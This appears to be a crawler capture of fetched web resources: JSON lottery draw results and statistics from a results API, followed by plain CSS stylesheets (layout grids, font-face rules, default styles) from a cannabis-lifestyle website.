00:48:40","preDrawCode":"4,7,3,8,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51276370,"preDrawTime":"2025-12-31 00:43:40","preDrawCode":"4,4,5,3,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51276369,"preDrawTime":"2025-12-31 00:38:40","preDrawCode":"3,0,5,0,5","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51276368,"preDrawTime":"2025-12-31 00:33:40","preDrawCode":"9,6,5,0,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51276367,"preDrawTime":"2025-12-31 00:28:40","preDrawCode":"3,8,4,6,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51276366,"preDrawTime":"2025-12-31 00:23:40","preDrawCode":"2,4,5,6,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51276365,"preDrawTime":"2025-12-31 00:18:40","preDrawCode":"5,3,2,0,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51276364,"preDrawTime":"2025-12-31 00:13:40","preDrawCode":"0,6,9,9,5","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51276363,"preDrawTime":"2025-12-31 00:08:40","preDrawCode":"4,3,0,8,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51276362,"preDrawTime":"2025-12-31 00:03:40","preDrawCode":"9,7,1,9,5","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 186
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2025-12-31","numOne":30,"numTwo":41,"numThree":32,"numFour":38,"numFive":50,"numSix":34,"numSeven":37,"numEight":40,"numNine":34,"sumSingle":35,"sumDouble":40,"sumBig":42,"sumSmall":33,"firstSingle":35,"firstDouble":40,"firstBig":39,"firstSmall":36,"secondSingle":40,"secondDouble":35,"secondBig":35,"secondSmall":40,"thirdSingle":38,"thirdDouble":37,"thirdBig":42,"thirdSmall":33,"fourthSingle":33,"fourthDouble":42,"fourthBig":37,"fourthSmall":38,"fifthSingle":37,"fifthDouble":38,"fifthBig":42,"fifthSmall":33,"numZero":39}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 3
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":3,"count":3},{"rank":5,"state":1,"count":3},{"rank":3,"state":1,"count":2},{"rank":5,"state":3,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/colorboxe02e.css
body_size: 884
content:
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:visible!important}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:var(--dimmer)}#colorbox{outline:0}#cboxContent{background-color:var(--black)}.cboxIframe{background:var(--black)}#cboxError{padding:50px;border:.0277rem solid var(--border)}#cboxLoadedContent{background-color:var(--black)}#cboxTitle{position:absolute;top:100%;left:0;width:100%;background-color:var(--black);font-weight:900;font-size:1.6666rem;text-transform:uppercase;color:var(--white);padding:2.7777rem}#cboxTitle:empty{display:none!important}#cboxCurrent{position:absolute;top:-20px;right:0;color:var(--border)}#cboxLoadingGraphic{background:url(../gif/loading.gif) no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:var(--white)}#cboxPrevious{position:absolute;top:50%;transform:translateY(-50%) rotate(90deg);left:-4.4444rem;display:block;background-color:var(--white);mask-image:var(--iconarrowhead);-webkit-mask-image:var(--iconarrowhead);width:1.6666rem;height:1.0555rem;text-indent:-9999px;transform-origin:50% 50%}#cboxNext{position:absolute;top:50%;transform:translateY(-50%) rotate(-90deg);right:-4.4444rem;display:block;background-color:var(--white);mask-image:var(--iconarrowhead);-webkit-mask-image:var(--iconarrowhead);width:1.6666rem;height:1.0555rem;text-indent:-9999px;transform-origin:50% 50%}#cboxClose{position:fixed;top:2.2222rem;right:2.22rem;display:block;background-color:var(--black);mask-image:var(--iconclose);-webkit-mask-image:var(--iconclose);width:1.2861rem;height:1.2861rem;text-indent:-9999px}

--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-layoute02e.css
body_size: 1134
content:
/*
.grid {overflow: hidden;}
  .grid > .grid-block {float: left; margin: 0 1.6361% 0 0; clear: none;}
  .grid.row-reverse > .grid-block {float: right; margin: 0 0 0 1.6361%; clear: none;}
  
  .grid > .grid-block-d-1  {width:  6.8335%}
  .grid > .grid-block-d-2  {width: 15.3032%}
  .grid > .grid-block-d-3  {width: 23.7729%}
  .grid > .grid-block-d-4  {width: 32.2426%}
  .grid > .grid-block-d-5  {width: 40.7119%}
  .grid > .grid-block-d-6  {width: 49.1819%}
  .grid > .grid-block-d-7  {width: 57.6511%}
  .grid > .grid-block-d-8  {width: 66.1207%}
  .grid > .grid-block-d-9  {width: 74.5903%}
  .grid > .grid-block-d-10 {width: 83.0599%}
  .grid > .grid-block-d-11 {width: 91.5295%}
  .grid > .grid-block-d-12 {float: none; width: 100%;}

  .grid-clear-d-1  > .grid-block                  {margin-right: 0; clear: both;}
  .grid-clear-d-2  > .grid-block:nth-child(2n)    {margin-right: 0}
  .grid-clear-d-3  > .grid-block:nth-child(3n)    {margin-right: 0}
  .grid-clear-d-4  > .grid-block:nth-child(4n)    {margin-right: 0}
  .grid-clear-d-5  > .grid-block:nth-child(5n)    {margin-right: 0}
  .grid-clear-d-6  > .grid-block:nth-child(6n)    {margin-right: 0}
  .grid-clear-d-7  > .grid-block:nth-child(7n)    {margin-right: 0}
  .grid-clear-d-8  > .grid-block:nth-child(8n)    {margin-right: 0}
  .grid-clear-d-9  > .grid-block:nth-child(9n)    {margin-right: 0}
  .grid-clear-d-10 > .grid-block:nth-child(10n)   {margin-right: 0}
  .grid-clear-d-11 > .grid-block:nth-child(11n)   {margin-right: 0}
  .grid-clear-d-12 > .grid-block:nth-child(12n)   {margin-right: 0}

  .grid-clear-d-1.row-reverse  > .grid-block                {margin-left: 0}
  .grid-clear-d-2.row-reverse  > .grid-block:nth-child(2n)  {margin-left: 0}
  .grid-clear-d-3.row-reverse  > .grid-block:nth-child(3n)  {margin-left: 0}
  .grid-clear-d-4.row-reverse  > .grid-block:nth-child(4n)  {margin-left: 0}
  .grid-clear-d-5.row-reverse  > .grid-block:nth-child(5n)  {margin-left: 0}
  .grid-clear-d-6.row-reverse  > .grid-block:nth-child(6n)  {margin-left: 0}
  .grid-clear-d-7.row-reverse  > .grid-block:nth-child(7n)  {margin-left: 0}
  .grid-clear-d-8.row-reverse  > .grid-block:nth-child(8n)  {margin-left: 0}
  .grid-clear-d-9.row-reverse  > .grid-block:nth-child(9n)  {margin-left: 0}
  .grid-clear-d-10.row-reverse > .grid-block:nth-child(10n) {margin-left: 0}
  .grid-clear-d-11.row-reverse > .grid-block:nth-child(11n) {margin-left: 0}
  .grid-clear-d-12.row-reverse > .grid-block:nth-child(12n) {margin-left: 0}

  .grid.grid-clear-d-2  > .grid-block:nth-child(2n+1)  {clear: both;}
  .grid.grid-clear-d-3  > .grid-block:nth-child(3n+1)  {clear: both;}
  .grid.grid-clear-d-4  > .grid-block:nth-child(4n+1)  {clear: both;}
  .grid.grid-clear-d-5  > .grid-block:nth-child(5n+1)  {clear: both;}
  .grid.grid-clear-d-6  > .grid-block:nth-child(6n+1)  {clear: both;}
  .grid.grid-clear-d-7  > .grid-block:nth-child(7n+1)  {clear: both;}
  .grid.grid-clear-d-8  > .grid-block:nth-child(8n+1)  {clear: both;}
  .grid.grid-clear-d-9  > .grid-block:nth-child(9n+1)  {clear: both;}
  .grid.grid-clear-d-10 > .grid-block:nth-child(10n+1) {clear: both;}
  .grid.grid-clear-d-11 > .grid-block:nth-child(11n+1) {clear: both;}
  .grid.grid-clear-d-12 > .grid-block:nth-child(12n+1) {clear: both;}

@media (max-width: 1023px){
  .grid > .grid-block {float: left; margin: 0 1.6361% 3.3333rem 0; clear: none;}
  .grid.row-reverse > .grid-block {float: right; margin: 0 0 3.3333rem 1.6361%; clear: none;}

  .grid > .grid-block-t-1  {width:  6.8335%}
  .grid > .grid-block-t-2  {width: 15.3032%}
  .grid > .grid-block-t-3  {width: 23.7729%}
  .grid > .grid-block-t-4  {width: 32.2426%}
  .grid > .grid-block-t-5  {width: 40.7119%}
  .grid > .grid-block-t-6  {width: 49.1819%}
  .grid > .grid-block-t-7  {width: 57.6511%}
  .grid > .grid-block-t-8  {width: 66.1207%}
  .grid > .grid-block-t-9  {width: 74.5903%}
  .grid > .grid-block-t-10 {width: 83.0599%}
  .grid > .grid-block-t-11 {width: 91.5295%}
  .grid > .grid-block-t-12 {float: none; width: 100%;}

  .grid-clear-t-1  > .grid-block                  {margin-right: 0; clear: both;}
  .grid-clear-t-2  > .grid-block:nth-child(2n)    {margin-right: 0}
  .grid-clear-t-3  > .grid-block:nth-child(3n)    {margin-right: 0}
  .grid-clear-t-4  > .grid-block:nth-child(4n)    {margin-right: 0}
  .grid-clear-t-5  > .grid-block:nth-child(5n)    {margin-right: 0}
  .grid-clear-t-6  > .grid-block:nth-child(6n)    {margin-right: 0}
  .grid-clear-t-7  > .grid-block:nth-child(7n)    {margin-right: 0}
  .grid-clear-t-8  > .grid-block:nth-child(8n)    {margin-right: 0}
  .grid-clear-t-9  > .grid-block:nth-child(9n)    {margin-right: 0}
  .grid-clear-t-10 > .grid-block:nth-child(10n)   {margin-right: 0}
  .grid-clear-t-11 > .grid-block:nth-child(11n)   {margin-right: 0}
  .grid-clear-t-12 > .grid-block:nth-child(12n)   {margin-right: 0}

  .grid-clear-t-1.row-reverse  > .grid-block                {margin-left: 0}
  .grid-clear-t-2.row-reverse  > .grid-block:nth-child(2n)  {margin-left: 0}
  .grid-clear-t-3.row-reverse  > .grid-block:nth-child(3n)  {margin-left: 0}
  .grid-clear-t-4.row-reverse  > .grid-block:nth-child(4n)  {margin-left: 0}
  .grid-clear-t-5.row-reverse  > .grid-block:nth-child(5n)  {margin-left: 0}
  .grid-clear-t-6.row-reverse  > .grid-block:nth-child(6n)  {margin-left: 0}
  .grid-clear-t-7.row-reverse  > .grid-block:nth-child(7n)  {margin-left: 0}
  .grid-clear-t-8.row-reverse  > .grid-block:nth-child(8n)  {margin-left: 0}
  .grid-clear-t-9.row-reverse  > .grid-block:nth-child(9n)  {margin-left: 0}
  .grid-clear-t-10.row-reverse > .grid-block:nth-child(10n) {margin-left: 0}
  .grid-clear-t-11.row-reverse > .grid-block:nth-child(11n) {margin-left: 0}
  .grid-clear-t-12.row-reverse > .grid-block:nth-child(12n) {margin-left: 0}

  .grid.grid-clear-t-2  > .grid-block:nth-child(2n+1)  {clear: both;}
  .grid.grid-clear-t-3  > .grid-block:nth-child(3n+1)  {clear: both;}
  .grid.grid-clear-t-4  > .grid-block:nth-child(4n+1)  {clear: both;}
  .grid.grid-clear-t-5  > .grid-block:nth-child(5n+1)  {clear: both;}
  .grid.grid-clear-t-6  > .grid-block:nth-child(6n+1)  {clear: both;}
  .grid.grid-clear-t-7  > .grid-block:nth-child(7n+1)  {clear: both;}
  .grid.grid-clear-t-8  > .grid-block:nth-child(8n+1)  {clear: both;}
  .grid.grid-clear-t-9  > .grid-block:nth-child(9n+1)  {clear: both;}
  .grid.grid-clear-t-10 > .grid-block:nth-child(10n+1) {clear: both;}
  .grid.grid-clear-t-11 > .grid-block:nth-child(11n+1) {clear: both;}
  .grid.grid-clear-t-12 > .grid-block:nth-child(12n+1) {clear: both;}
}

@media (max-width: 767px){
  .grid > .grid-block {float: left; margin: 0 1.6361% 3.3333rem 0; clear: none;}
  .grid.row-reverse > .grid-block {float: right; margin: 0 0 3.3333rem 1.6361%; clear: none;}

  .grid > .grid-block-m-1  {width:  6.8335%}
  .grid > .grid-block-m-2  {width: 15.3032%}
  .grid > .grid-block-m-3  {width: 23.7729%}
  .grid > .grid-block-m-4  {width: 32.2426%}
  .grid > .grid-block-m-5  {width: 40.7119%}
  .grid > .grid-block-m-6  {width: 49.1819%}
  .grid > .grid-block-m-7  {width: 57.6511%}
  .grid > .grid-block-m-8  {width: 66.1207%}
  .grid > .grid-block-m-9  {width: 74.5903%}
  .grid > .grid-block-m-10 {width: 83.0599%}
  .grid > .grid-block-m-11 {width: 91.5295%}
  .grid > .grid-block-m-12 {float: none; width: 100%;}

  .grid-clear-m-1  > .grid-block                  {margin-right: 0; clear: both;}
  .grid-clear-m-2  > .grid-block:nth-child(2n)    {margin-right: 0}
  .grid-clear-m-3  > .grid-block:nth-child(3n)    {margin-right: 0}
  .grid-clear-m-4  > .grid-block:nth-child(4n)    {margin-right: 0}
  .grid-clear-m-5  > .grid-block:nth-child(5n)    {margin-right: 0}
  .grid-clear-m-6  > .grid-block:nth-child(6n)    {margin-right: 0}
  .grid-clear-m-7  > .grid-block:nth-child(7n)    {margin-right: 0}
  .grid-clear-m-8  > .grid-block:nth-child(8n)    {margin-right: 0}
  .grid-clear-m-9  > .grid-block:nth-child(9n)    {margin-right: 0}
  .grid-clear-m-10 > .grid-block:nth-child(10n)   {margin-right: 0}
  .grid-clear-m-11 > .grid-block:nth-child(11n)   {margin-right: 0}
  .grid-clear-m-12 > .grid-block:nth-child(12n)   {margin-right: 0}

  .grid-clear-m-1.row-reverse  > .grid-block                {margin-left: 0}
  .grid-clear-m-2.row-reverse  > .grid-block:nth-child(2n)  {margin-left: 0}
  .grid-clear-m-3.row-reverse  > .grid-block:nth-child(3n)  {margin-left: 0}
  .grid-clear-m-4.row-reverse  > .grid-block:nth-child(4n)  {margin-left: 0}
  .grid-clear-m-5.row-reverse  > .grid-block:nth-child(5n)  {margin-left: 0}
  .grid-clear-m-6.row-reverse  > .grid-block:nth-child(6n)  {margin-left: 0}
  .grid-clear-m-7.row-reverse  > .grid-block:nth-child(7n)  {margin-left: 0}
  .grid-clear-m-8.row-reverse  > .grid-block:nth-child(8n)  {margin-left: 0}
  .grid-clear-m-9.row-reverse  > .grid-block:nth-child(9n)  {margin-left: 0}
  .grid-clear-m-10.row-reverse > .grid-block:nth-child(10n) {margin-left: 0}
  .grid-clear-m-11.row-reverse > .grid-block:nth-child(11n) {margin-left: 0}
  .grid-clear-m-12.row-reverse > .grid-block:nth-child(12n) {margin-left: 0}

  .grid.grid-clear-m-2  > .grid-block:nth-child(2n+1)  {clear: both;}
  .grid.grid-clear-m-3  > .grid-block:nth-child(3n+1)  {clear: both;}
  .grid.grid-clear-m-4  > .grid-block:nth-child(4n+1)  {clear: both;}
  .grid.grid-clear-m-5  > .grid-block:nth-child(5n+1)  {clear: both;}
  .grid.grid-clear-m-6  > .grid-block:nth-child(6n+1)  {clear: both;}
  .grid.grid-clear-m-7  > .grid-block:nth-child(7n+1)  {clear: both;}
  .grid.grid-clear-m-8  > .grid-block:nth-child(8n+1)  {clear: both;}
  .grid.grid-clear-m-9  > .grid-block:nth-child(9n+1)  {clear: both;}
  .grid.grid-clear-m-10 > .grid-block:nth-child(10n+1) {clear: both;}
  .grid.grid-clear-m-11 > .grid-block:nth-child(11n+1) {clear: both;}
  .grid.grid-clear-m-12 > .grid-block:nth-child(12n+1) {clear: both;}
}

*/

--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-colourse02e.css
body_size: 65
content:
:root{
  --white: rgb(255,255,255);
  --black: rgb(10,10,10);
}



--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-fontse02e.css
body_size: 446
content:
/* PLAYFAIR */

    @font-face{
      font-family: "Playfair";
      src: 
      url('../woff2/marion-regular.woff2') format('woff2'),
      url('../woff/marion-regular.woff') format('woff');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Playfair";
      src: 
      url('../woff2/marion-italic.woff2') format('woff2'),
      url('../woff/marion-italic.woff') format('woff');
      font-weight: normal;
      font-style: italic;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Playfair";
      src: 
      url('../woff2/marion-bold.woff2') format('woff2'),
      url('../woff/marion-bold.woff') format('woff');
      font-weight: bold;
      font-style: normal;
      font-display: swap;
    }
  

/* GEORGIA */

    @font-face{
      font-family: "Georgia";
      src: 
      url('../woff2/graphikregular.woff2') format('woff2'),
      url('../woff/graphikregular.woff') format('woff');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Georgia";
      src: 
      url('../woff2/graphikregularitalic.woff2') format('woff2'),
      url('../woff/graphikregularitalic.woff') format('woff');
      font-weight: normal;
      font-style: italic;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Georgia";
      src: 
      url('../woff2/graphikmedium.woff2') format('woff2'),
      url('../woff/graphikmedium.woff') format('woff');
      font-weight: 500;
      font-style: normal;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Georgia";
      src: 
      url('../woff2/graphikmediumitalic.woff2') format('woff2'),
      url('../woff/graphikmediumitalic.woff') format('woff');
      font-weight: 500;
      font-style: italic;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Georgia";
      src: 
      url('../woff2/graphikbold.woff2') format('woff2'),
      url('../woff/graphikbold.woff') format('woff');
      font-weight: bold;
      font-style: normal;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Georgia";
      src: 
      url('../woff2/graphikbolditalic.woff2') format('woff2'),
      url('../woff/graphikbolditalic.woff') format('woff');
      font-weight: bold;
      font-style: italic;
      font-display: swap;
    }
  

/* GRAPHIK */

    @font-face{
      font-family: "Graphik";
      src: 
      url('../woff2/gotham-book.woff2') format('woff2'),
      url('../woff/gotham-book.woff') format('woff');
      font-weight: 100;
      font-style: normal;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Graphik";
      src: 
      url('../woff2/gotham-medium-webfont.woff2') format('woff2'),
      url('../woff/gotham-medium-webfont.woff') format('woff');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Graphik";
      src: 
      url('../woff2/gotham-mediumitalic-webfont.woff2') format('woff2'),
      url('../woff/gotham-mediumitalic-webfont.woff') format('woff');
      font-weight: normal;
      font-style: italic;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Graphik";
      src: 
      url('../woff2/gotham-bold-webfont.woff2') format('woff2'),
      url('../woff/gotham-bold-webfont.woff') format('woff');
      font-weight: bold;
      font-style: normal;
      font-display: swap;
    }
  


    @font-face{
      font-family: "Graphik";
      src: 
      url('../woff2/gotham-bold-webfont.woff2') format('woff2'),
      url('../woff/gotham-bolditalic-webfont.woff') format('woff');
      font-weight: bold;
      font-style: italic;
      font-display: swap;
    }
  



--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-defaultse02e.css
body_size: 1408
content:
::-moz-selection,
::selection {color: var(--white); background-color: var(--black);}

:root {
  --corridor: 77.7777rem;
  --font:     'Proxima Nova', 'Times', 'sans-serif';
}

html.dark-mode {filter: invert(100%);}
html.dark-mode img, html.dark-mode [style*="background-image"] {filter: invert(100%);}

* {box-sizing: border-box; outline: none;}

html {font-size: 18px; background-color: var(--white); width: 100%; overflow-x: hidden}
html, body {min-height: 100vh;}

body { margin: 0; font-family: var(--font); color: var(--black); letter-spacing: 0; line-height: 1.33rem; max-width: 100%; font-size: 1rem;}

p {margin: 0 0 1.666rem 0;}
p:last-child {margin-bottom: 0}

ul {margin: 0 0 1.666rem 0;}

ol {margin: 0 0 1.666rem 0;}

a {color: var(--black); text-decoration: underline; margin: 0}
a:hover,
a:focus {text-decoration: underline;}
a:active {text-decoration: underline;}
a:visited {color: var(--black)}

.button,
input[type="submit"],
button,
a.button {border: 0.0277rem solid var(--black); font-size: 0.8888rem; line-height: 1.1111rem; padding: 0.5555rem 1.7777rem; text-decoration: none; text-transform: uppercase; font-weight: 800; background-color: var(--white); color: var(--black); cursor: pointer; display: inline-block;}

.button:hover,
input[type="submit"]:hover,
button:hover {color: var(--black); background-color: var(--white)}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5,.h6 {margin-top: 0;}

h1, .h1               {font-size: 2.20rem; line-height: 2.66rem;}
h2, .h2               {font-size: 1.44rem; margin: 0 0 35px 0}
h3, .h3               {font-size: 1.38rem; line-height: 1.78rem;}
h4, .h4               {font-size: 1.11rem; line-height: 1.33rem;}
h5, .h5               {font-size: 1.66rem; line-height: 2.05rem;}
h6, .h6               {font-size: 1.00rem; line-height: 1.33rem;}

strong {font-weight: bold;}
em {font-style: italic;}

.image {}
  .image img {display: block; height: auto; max-width: 100%; width: auto}

.hide-text {overflow: hidden; text-indent: 100%; line-height: 100%; color: transparent;}

input:-webkit-autofill::first-line,
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus, 
input:-webkit-autofill:active {-webkit-box-shadow: 0 0 0 1.6666rem var(--white) inset !important; font-family: var(--font) !important; font-size: 1rem !important;}


a.select-field {text-decoration: none !important;}
.select-field * {-webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: var(--black)}

.select-field {position: relative; font-size: 0.8888rem; background: transparent; cursor: pointer; display: block; text-decoration: none; color: var(--black)}
.select-field::before,
.expand-form::before {width: 0.6933rem; height: 0.235rem; background-color: var(--caption); mask-image: var(--iconselectarrow); -webkit-mask-image: var(--iconselectarrow); content: ''; position: absolute; right: 0.5555rem; top: 50%; transform: translateY(-50%); z-index: -1; mask-repeat: no-repeat; -webkit-mask-repeat: no-repeat; mask-position: center; -webkit-mask-position: center;}

.select-field.active {}
.select-field.active::before {transform: translateY(-50%) rotate(180deg);}
  .select-field .select-inner {}
    .select-field .selected {padding: 0.5rem 0.5555rem; border: 0.02777rem solid var(--border);}

    .select-field .options {display: none; position: absolute; top: 100%; left: 0; width: 100%; background-color: var(--white); z-index: 1000; border: 0.02777rem solid var(--border); border-top: 0}
    .select-field.active .options {display: block;}
      .select-field .options .option {color: var(--black); padding: 0.2755rem 0.5555rem; display: block; text-decoration: none !important; color: var(--black)}
      .select-field .options .option:hover,
      html.focus-active .select-field .options .option:focus-within {background-color: var(--trim); color: grey}
      .select-field .options .option.active {color: var(--trim); background-color: var(--white)}


pre {max-width: 100%; white-space: pre-wrap;}

--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dna-iconse02e.css
body_size: 12
content:
:root {
  
}

--- FILE ---
content_type: text/css
request_url: http://420stonerlife.com/css/dnae02e.css
body_size: 4507
content:
:root{
  --black90: rgba(0,0,0,0.9); 
}

.advert {position: relative;}
.advert-overlay {position: absolute; width: 100%; height: 100%; left: 0; top: 0; cursor: pointer;}


body {width: 100%; overflow-x: hidden;}
.page-id-19 .grid {margin-bottom: 100px}
.page-id-19 main .grid p {font-family: 'Graphik', 'Arial', 'sans-serif';}
.non-fancy {font-family: 'Graphik', 'Arial', 'sans-serif';}


/* PAGES WITHOUT FIXED FOOTER */
body.single-post, body.fixed-footer{
  padding-bottom: 0;
}
.fixed-footer footer#footer-main {
  position: unset;
}


h1 a {text-decoration: none !important;}

.back-link {top: -40px; position: relative; max-width: 1375px; margin: 0 auto}
  .back-link a {display: inline-block; font-size: 35px;}

.advert-wrapper.sticky {position: fixed; top: 10px}
.advert-wrapper.stuck-bottom {position: absolute;}

.carbon-caption {display: inline-block; width: auto !important; margin: 14px 14px 14px 0 !important}
body.single .article-content main p img {display: inline-block !important; margin: 14px 14px 14px 0 !important}

.close-form {text-decoration: underline; cursor: pointer;}
.listings-post__listings .grid-block {padding: 0 !important}

.page-contact-us .section-wrapper.one-column-content.content-row.row-1 .grid article.grid-block .info p {font-family: 'Graphik', 'Arial', 'sans-serif'; font-size: 0.7777rem;}

.youtube-container iframe,
video {display: block !important; width: 100% !important; height: auto !important;}

hr.dynamic-load {margin: 50px auto; border: none; height: 4px; width: 100%; max-width: 1400px; border-radius: 2px; background-color: #ccc;}
.article-content.dynamic {margin-top: 50px}
.sponsor-disclaimer {max-width: 1380px; margin: 25px auto 0 auto; padding: 5px 15px}

.share-drawer {text-align: right;}
  .share-drawer .expander {cursor: pointer; text-transform: uppercase; display: inline-block; line-height: 30px; font-family: 'Graphik', 'Arial', 'sans-serif'; height: 30px; vertical-align: top;}
  .share-drawer .expander-target {width: 0; display: inline-block; overflow: hidden; line-height: 30px; font-family: 'Graphik', 'Arial', 'sans-serif'; height: 30px; transition: 0.5s all; vertical-align: top;}
  .share-drawer.active .expander-target {width: 120px;}
      .share-drawer .expander-target .social-media ul {margin: 0; padding: 0; overflow: hidden; width: 120px}
        .share-drawer .expander-target .social-media ul li {list-style: none; float: left;}
          .share-drawer .expander-target .social-media ul li a {display: block; text-decoration: none; width: 30px; height: 30px;}

.acf-field-62e05e0d84b79 {display: none;}

.page-contact-us .section-wrapper.one-column-content.content-row.row-1 .user-grid .grid-block > .image {margin-bottom: 20px !important}

.hidden-copy-field {width: 0; height: 0; opacity: 0; padding: 0; margin: 0; border: none}

.sponsored {padding: 40px 0; border-top: 1px solid #707070; border-bottom: 1px solid #707070; overflow: hidden; margin-bottom: 45px; overflow: hidden}
.sponsored * {font-size: 0;}
  .sponsored .info {width: calc(100% - 128px); padding-right: 10%; font-size: 1rem; vertical-align: middle; float: left;}
  .sponsored .info * {font-size: 1rem;}
